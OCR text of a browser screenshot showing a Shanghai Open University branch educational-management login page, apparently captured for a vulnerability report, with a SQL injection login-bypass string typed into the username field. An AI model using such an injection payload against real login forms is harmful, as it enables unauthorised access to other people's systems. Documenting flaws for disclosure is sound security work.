 无标题页 - Windows Internet Explorer
http://sfx.bstvu.com/shtvsfx/Default.aspx?ReturnUrl=%2fshtvsfx
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 百度一下，你就知道 WooYun.org 自由平等... T00LS - 专注网络安全 听潮社区 - ListenTide
无标题页
页面(P) 安全(S) 工具(O)
STVU 上海开放大学
有教无类 乐学致远
Everybody has equal opportunity to accept education,whatever he is,as long as he istend to enjoy learning
分校教务管理系统
Educational Management System
登录名: admin 'or 1=1--
密 码: ●●●●●●●●●●●●●●●
www.shtvu.edu.cn
登录
郑重声明：上海开放大学版权所有，本网站所有页面及图文未经上海开放大学明确书面许可，
不得以任何形式转载或使用，违者必究。